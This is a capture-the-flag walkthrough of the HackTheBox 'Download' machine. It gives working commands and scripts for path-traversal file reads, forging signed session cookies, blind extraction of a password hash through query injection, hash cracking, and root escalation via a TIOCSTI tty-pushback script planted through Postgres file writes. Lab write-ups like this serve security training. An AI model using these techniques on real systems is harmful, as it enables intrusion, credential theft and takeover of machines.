let's start whit a simple scan whit:
nmap -p- --min-rate=1000 -sV 10.129.68.188
Starting Nmap 7.94 ( https://nmap.org )
Nmap scan report for 10.129.68.188
Host is up (0.17s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.8 (Ubuntu Linux; protocol 2.0)
80/tcp open http nginx 1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
An initial Nmap scan reveals an SSH service on port 22 and an Nginx server on port 80.
Upon browsing to port 80 , we are redirected to the domain download.htb.
Let's add an entry for download.htb to our /etc/hosts file with the corresponding IP address to resolve the domain names and allow us to access them in our browser.
echo "10.129.68.188 download.htb" | sudo tee -a /etc/hosts

Upon visiting download.htb , we are greeted with the homepage of the "Download.htb" application, which seems to allow users to upload and share files.
It also has the option to log in at /auth/login.
Let us register ouselves at /auth/register to explore the application's functionality.
we see a file upload page.
We do some tests with this but without success so we continue.
We check the portal and looking at the headers we see that it is express.
curl -I http://download.htb
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Sun, 19 Nov 2023 18:55:51 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 3409
Connection: keep-alive
X-Powered-By: Express
ETag: W/"d51-5GzI9n7y7raS8vKB6fFHd40C4+U"
Set-Cookie: download_session=eyJmbGFzaGVzIjp7ImluZm8iOltdLCJlcnJvciI6W10sInN1Y2Nlc3MiOltdfX0=; path=/; expires=Sun, 26 Nov 2023 18:55:51 GMT; httponly
Set-Cookie: download_session.sig=4kbZR1kOcZNccDLxiSi7Eblym1E; path=/; expires=Sun, 26 Nov 2023 18:55:51 GMT; httponly
Now we can try to exploit by an LFI for obtain app.js
curl --path-as-is "http://download.htb/files/download/..%2Fapp.js" -s -o app.js
We this command our obatined the file after mentioned
"use strict";
var __importDefault = (this && this.__importDefault) || function (mod) {
return (mod && mod.__esModule) ? mod : { "default": mod };
};
Object.defineProperty(exports, "__esModule", { value: true });
const express_1 = __importDefault(require("express"));
const nunjucks_1 = __importDefault(require("nunjucks"));
const path_1 = __importDefault(require("path"));
const cookie_parser_1 = __importDefault(require("cookie-parser"));
const cookie_session_1 = __importDefault(require("cookie-session"));
const flash_1 = __importDefault(require("./middleware/flash"));
const auth_1 = __importDefault(require("./routers/auth"));
const files_1 = __importDefault(require("./routers/files"));
const home_1 = __importDefault(require("./routers/home"));
const client_1 = require("@prisma/client");
const app = (0, express_1.default)();
const port = 3000;
const client = new client_1.PrismaClient();
const env = nunjucks_1.default.configure(path_1.default.join(__dirname, "views"), {
autoescape: true,
express: app,
noCache: true,
});
app.use((0, cookie_session_1.default)({
name: "download_session",
keys: ["<redact>"],
maxAge: 7 * 24 * 60 * 60 * 1000,
}));
app.use(flash_1.default);
app.use(express_1.default.urlencoded({ extended: false }));
app.use((0, cookie_parser_1.default)());
app.use("/static", express_1.default.static(path_1.default.join(__dirname, "static")));
app.get("/", (req, res) => {
res.render("index.njk");
});
app.use("/files", files_1.default);
app.use("/auth", auth_1.default);
app.use("/home", home_1.default);
app.use("*", (req, res) => {
res.render("error.njk", { statusCode: 404 });
});
app.listen(port, process.env.NODE_ENV === "production" ? "127.0.0.1" : "0.0.0.0", () => {
console.log("Listening on ", port);
if (process.env.NODE_ENV === "production") {
setTimeout(async () => {
await client.$executeRawUnsafe(`COPY (SELECT "User".username, sum("File".size) FROM "User" INNER JOIN "File" ON "File"."authorId" = "User"."id" GROUP BY "User".username) TO '/var/backups/fileusages.csv' WITH (FORMAT csv);`);
}, 300000);
}
});
After revioned that we noticed an interesting things
app.use((0, cookie_session_1.default)({
name: "download_session",
keys: ["<redact>"],
maxAge: 7 * 24 * 60 * 60 * 1000,
}));
The code snippet above shows the key used to encrypt session cookies, so perhaps we can use it to move forward.
Continuing whit LFI download a package.json a classic file in a node app often contian an user information.
curl --path-as-is "http://download.htb/files/download/..%2Fpackage.json" -s -o app.js
We have obtain this whit information about the user, your name us wesley.
{
"name": "download.htb",
"version": "1.0.0",
"description": "",
"main": "app.js",
"scripts": {
"test": "echo \"Error: no test specified\" && exit 1",
"dev": "nodemon --exec ts-node --files ./src/app.ts",
"build": "tsc"
},
"keywords": [],
"author": "wesley",
"license": "ISC",
"dependencies": {
"@prisma/client": "^4.13.0",
<SNIP>
Now let's delve into what we know by going to take a closer look at cookies
this is a cookie
eyJmbGFzaGVzIjp7ImluZm8iOltdLCJlcnJvciI6W10sInN1Y2Nlc3MiOltdfSwidXNlciI6eyJpZCI6MTYsInVzZXJuYW1lIjoidGVzdDEyMyJ9fQ==
Now let's decode this with:
echo 'eyJmbGFzaGVzIjp7ImluZm8iOltdLCJlcnJvciI6W10sInN1Y2Nlc3MiOltdfSwidXNlciI6eyJpZCI6MTYsInVzZXJuYW1lIjoidGVzdDEyMyJ9fQ==' | base64 -d
and obtain taht:
{"flashes":{"info":[],"error":[],"success":[]},"user":{"id":16,"username":"test123"}}
let's modify the coockie a bit and try signing our own with cookie-monster.
Cookie.json
{"user": {"username": {"contains": "WESLEY"}}
./cookie-monster.js -e -f ~/CTF/HTB/Download/loots/cookie.json -k "<redact>" -n "download_session"
_ _
_/0\/ \_
.-. .-` \_/\0/ '-.
/:::\ / ,_________, \
/\:::/ \ '. (:::/ `'-;
\ `-'`\ '._ `"'"'\__ \
`'-. \ `)-=-=( `, |
\ `-"` `"-` /
[+] Data Cookie: download_session=<redact>
[+] Signature Cookie: download_session.sig=<redact>
Instead, let us now try to automate with a python script and a particular GraphQl querry to look for the leak of the password hash
#!/usr/bin/env python3
import json, subprocess, re, string, requests
regex = r"download_session=([\w=\-_]+).*download_session\.sig=([\w=\-_]+)"
def writeJson(j):
with open("cookie.json", "w") as f:
f.write(json.dumps(j))
def generateAndSign(startsWith):
j = {"user":{"username":{"contains": "WESLEY"}, "password":{"startsWith":startsWith}}}
writeJson(j)
out = subprocess.check_output(["./cookie-monster.js", "-e", "-f", "cookie.json", "-k", "<redacted>", "-n", "download_session"]).decode().replace("\n"," ")
matches = re.findall(regex, out, re.MULTILINE)[0]
return matches
if __name__ == "__main__":
passwd = ""
alphabet="abcdef"+string.digits
for i in range(32):
for s in alphabet:
p = passwd + s
(download_session, sig) = generateAndSign(p)
cookie = {"download_session": download_session, "download_session.sig": sig}
print(p, end='\r')
r = requests.get('http://download.htb/home/', cookies=cookie)
if len(r.text) != 2174:
passwd = p
break
print()
whit this script we had obtain an md5 pwd so let's try to crack them with HashCat
hashcat -a 0 -m 0 loots/hash
and after to try logon in the system
ssh wesley:<redacted>@download.htb
Once inside, we checked the services and found an interesting one.
systemctl list-unit-files | grep download
cd /etc/systemd/system && cat download-site.service
So we review the interesting service configuration file
[Unit]
Description=Download.HTB Web Application
After=network.target
[Service]
Type=simple
User=www-data
WorkingDirectory=/var/www/app/
ExecStart=/usr/bin/node app.js
Restart=on-failure
Environment=NODE_ENV=production
Environment=DATABASE_URL="postgresql://download:<redacted>@localhost:5432/download"
[Install]
WantedBy=multi-user.target
And we see in it the postgres credentials, so we connect to it.
psql -h localhost -p 5432 -U download -W download
And now let's go and review the database.
download => \l
The permission:
download => \du
List of roles
Role name | Attributes | Member of
-----------+------------------------------------------------------------+-------------------------
download | | {pg_write_server_files}
postgres | Superuser, Create role, Create DB, Replication, Bypass RLS | {}
We have an interesting privilage.
pg_write_server_files
With the pg_write_server_files permission we can write to files so it will be our way to escalate privileges.

And if we check the processes we can see that the following command is executed as root every few minutes.
su -l postgres
With which root impersonates the user postgrees so we can take advantage of it to exploit the tty pushback vulnerability and escalate to root.
#!/usr/bin/env python3
import fcntl
import termios
import os
import sys
import signal
os.kill(os.getppid(), signal.SIGSTOP)
for char in sys.argv[1] + '\n':
fcntl.ioctl(0, termios.TIOCSTI, char)
And we run it from postgres.
download=> COPY (SELECT CAST('/tmp/test.py "chmod u+s /bin/bash"' AS text)) TO '/var/lib/postgresql/.bash_profile';
COPY 1
We wait a couple of minutes for root to re-execute the command and we will see that the bash binary has suid permissions.
ls -l /bin/bash
-rwsr-xr-x 1 root root 1183448 Apr 18 2022 /bin/bash
For escalete the privilage we can run this command and close the job!
bash -p
bash-5.0# id
uid=1000(wesley) gid=1000(wesley) euid=0(root) groups=1000(wesley)